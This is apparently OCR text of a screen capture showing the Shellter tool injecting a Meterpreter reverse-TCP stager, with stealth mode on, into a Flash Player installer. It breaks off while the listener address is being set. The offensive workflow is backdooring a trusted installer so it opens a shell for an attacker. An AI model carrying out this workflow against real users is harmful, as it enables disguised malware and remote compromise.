 Applications Places Wine Sun 04:36 1
Shell7er
install_flash_pl
ayer_ppapi.exe
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.0.